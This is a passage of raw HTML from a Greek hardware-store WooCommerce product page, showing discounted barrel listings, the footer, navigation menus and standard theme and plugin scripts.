			<div class="product-labels labels-rounded"><span class="onsale product-label">-33%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_32-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_32-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_32-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_32-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_32-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_32-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_32.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-50lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2787"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-50lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/">ΒΑΡΕΛΙ 50LT (ΒΙΟΚΩΝ)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.50</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;30.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.50</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;20.50.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2773 status-publish first instock product_cat-35 has-post-thumbnail sale purchasable product-type-simple" data-loop="8" data-id="2773">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-%ce%bb%ce%b1%ce%b4%ce%b9%ce%bf%cf%85-%ce%b9%ce%bd%ce%bf%cf%87-100lt-18-10-%ce%bc%ce%b5-%ce%b4%cf%8e%cf%81%ce%bf-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-1-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-33%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_2-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_2-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_2-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_2-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_2-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_2.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-%ce%bb%ce%b1%ce%b4%ce%b9%ce%bf%cf%85-%ce%b9%ce%bd%ce%bf%cf%87-100lt-18-10-%ce%bc%ce%b5-%ce%b4%cf%8e%cf%81%ce%bf-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2773"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-%ce%bb%ce%b1%ce%b4%ce%b9%ce%bf%cf%85-%ce%b9%ce%bd%ce%bf%cf%87-100lt-18-10-%ce%bc%ce%b5-%ce%b4%cf%8e%cf%81%ce%bf-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-1-2/">ΒΑΡΕΛΙ ΛΑΔΙΟΥ ΙΝΟΧ 100LT  18/10 με δώρο κάνουλα 1/2&#8243;</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>149.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;149.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;100.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-787 -->
						</div>

</div><!-- #product-2778 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b6dfd8d0d9f6dbd7d1d1dfd8d7c598d1c4">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0395\u03af\u03b4\u03b7 \u039a\u03b9\u03b3\u03ba\u03b1\u03bb\u03b5\u03c1\u03af\u03b1\u03c2","@id":"https:\/\/www.magginas.gr\/product-category\/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a4\u0391\u039c\u0399\u0396\u0391\u039d\u0391 \u039d\u039f.5 T.V","@id":"https:\/\/www.magginas.gr\/product\/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v\/#product","name":"\u03a4\u0391\u039c\u0399\u0396\u0391\u039d\u0391 \u039d\u039f.5 T.V","url":"https:\/\/www.magginas.gr\/product\/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v\/","description":"\u03a4\u0391\u039c\u0399\u0396\u0391\u039d\u0391 \u039d\u039f.5 T.V","image":"https:\/\/www.magginas.gr\/wp-content\/uploads\/2018\/06\/file_3_5.jpg","sku":"\u03a4\u0391\u039c5TV","offers":[{"@type":"Offer","price":"6.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"6.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.magginas.gr\/product\/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f37e19aaf8baf003546ee39632f24f8","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui 